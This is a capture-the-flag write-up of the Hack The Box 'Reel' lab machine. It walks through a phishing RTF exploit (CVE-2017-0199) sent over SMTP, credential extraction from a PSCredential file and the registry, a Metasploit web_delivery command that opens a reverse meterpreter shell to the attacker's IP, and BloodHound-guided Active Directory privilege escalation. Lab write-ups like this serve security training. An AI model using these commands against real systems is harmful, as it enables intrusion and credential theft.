Writeup: Hack The Box - Machines - Reel
Description
- Name:
Reel - IP:
10.10.10.77 - Author:
egre55 - Difficulty:
5.4/10
Discovery
nmap -sV -sC -Pn -p 1-65535 -T5 10.10.10.77
1 | 21/tcp open ftp Microsoft ftpd |
Pwn
First we downloaded all the files from the FTP:
The readme states:
1 | please email me any rtf format procedures - I'll review and convert. |
So we need to send a malicious RTF document to the machine using the SMTP service on port 25.
We first need an email address to send these emails and from the FTP’s files we discovered some email addresses.
1 | <cp:coreProperties xmlns:cp="http://schemas.openxmlformats.org/package/2006/metadata/core-properties" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:dcterms="http://purl.org/dc/terms/" xmlns:dcmitype="http://purl.org/dc/dcmitype/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><dc:creator>nico@megabank.com</dc:creator><cp:revision>4</cp:revision><dcterms:created xsi:type="dcterms:W3CDTF">2017-10-31T18:42:00Z</dcterms:created><dcterms:modified xsi:type="dcterms:W3CDTF">2017-10-31T18:51:00Z</dcterms:modified></cp:coreProperties> |
We found an email address: nico@megabank.com but also LAPTO12.HTB.LOCAL and WEF.HTB.LOCAL in the docx file.
From metasploit we found an exploit called exploit/windows/fileformat/office_word_hta created for the CVE-2017-0199 to craft a malicious RTF file with a meterpreter payload.

And with alpine we sent an email to reel@htb.local (or any other address in htb.local domain).
N.B. on alpine we need to set as our domain: htb.local and as SMTP server the IP 10.10.10.77.
And we got a session!!

Once inside we first searched for the user flag and some infos about the user.



In the same folder we found another file called cred.xml which contains a PSCredential object
1 | <Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"> |
This object could be manipulated only on the same computer of the owner of the file (HTB\nico).
From a powershell shell from meterpreter we can get the password for HTB\Tom with this command: $credential = Import-CliXml -Path 'C:\Users\nico\Desktop\cred.xml';$credential.GetNetworkCredential().Password.
First we load the file a Credential as SecureStringand then we can access those encrypted information.

The password for the user tom is: 1ts-mag1c!!!.
Now we can SSH into the machine with this combination.

Tom groups informations (net user tom)
1 | Local Group Memberships *Print Operators |
Using reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" we found the password for the user nico: 4dri@na2017!**. Yes, this is useless for our privesc proces :)
In C:\Users\tom\Desktop\AD Audit we have BloodHound folder and note.txt:
1 | Findings: |
BloodHound is a tool to reveal hidden and unintended relationships within an Active Directory environment; the tool require a recon phase to read all informations from the AD: this data collection is possible with PowerView (from PowerSploit).
Luckly in the BloodHound folder there is the BloodHound_Old.ps1 script and to use it we simply Import-Module ./BloodHound_Old.ps1 and with Invoke-BloodHound we can create the CSV files with all informations.
To download our files we create a meterpreter session: msfconsole -x "use exploit/multi/script/web_delivery; set target PSH; set payload windows/x64/meterpreter/reverse_tcp; set srvhost 10.10.14.169; set LHOST 10.10.14.169; set LPORT 3487; run".
Now have all the data for BloodHound (you need to install it on you machine with neo4j).
From the BloodHound application we can query the DB create with out CSVs to find the shortest path to Domain Admins.

From the note, unfortunately, we know that we can’t exploit a shortest path to Domain Admins so we need to run Cypher to query the shortest path for others groups.
With /usr/share/neo4j/bin/cypher-shel we have a command line query interface for the boltDB create within BloodHound (or from the Raw Query in BloodHound GUI).

With Get-ADGroup -filter * -properties GroupCategory | ft name,SamAccountName we got all groups in AD:
1 | name SamAccountName |
The syntax for Cypher is not easy but is well documented and full of examples: https://blog.cptjesus.com/posts/introtocypher.
The query for searching the group nodes that can be returned to only the DOMAIN ADMINS@HTB.LOCAL from the n nodes finding the shortest path is: MATCH (n:User), (m:Group {name: "DOMAIN ADMINS@INTERNAL.LOCAL"}), p=shortestPath((n)-[*1..]->(m)) RETURN p.
First we need to search all groups that have admin right: MATCH (n:Group) WHERE n.name =~ "(?i).*ADMINS.*" WITH n MATCH (n)<-[r:MemberOf*1..]-(m) RETURN n,r,m; with this query we got all admins group and their relationships



Using this command Import-Module ActiveDirectory;cd ad:;(Get-Acl(Get-ADGroup -Filter 'name -eq "backup_admins"').DistinguishedName).access | ft identityreference, accessControlType -AutoSize we can read which rights a group has over the system.
Since tom is member of SharePoint_Admins_ and _HelpDesk_Admins we can skip this two groups; backup_admins is our target group since a backup routine/user should access all data (including our root.txt inside the Administrator folder). From tom we can’t add any user to backup_admins so we need to exploit another user.
We found out that we can use claire to access backup_admins group: tom is a WriteOwner for claire.
In order to privesc to claire we check the rights from tom to claire within BloodHound (bruteforcing user all the users).
We found that tom can set the WriteOwner right over claire: we can reset the user password from tom.
1 | cd "C:\Users\tom\Desktop\AD Audit\BloodHound" |
This script will use PowerView to change the default password of claire to the same of tom.
Now we can SSH as claire.
But we cannot add claire to backup_admins with Add-ADGroupMember -Identity "backup_admins" -Members claire so from tom session we used
1 | cd "C:\Users\tom\Desktop\AD Audit\BloodHound" |
to add claire to our backup_admins group. Now we can SSH as claire with read permission on the Administrator folder:
1 | PS C:\> net user claire |
But we cannot access the root.txt file:

On the admin desktop folder we found some script used to backup file over the system into a shared folder \\BACKUP03.
We cannot access that folder but we found at the head of the BackupScript.ps1:
1 | # admin password |

Using this password to SSH with administrator we can read the root flag!
BloodHound resources
https://porterhau5.com/blog/representing-password-reuse-in-bloodhound/
https://porterhau5.com/blog/extending-bloodhound-track-and-visualize-your-compromise/
https://github.com/BloodHoundAD/Bloodhound/wiki
https://blog.cptjesus.com/posts/introtocypher
https://blog.stealthbits.com/attacking-active-directory-permissions-with-bloodhound/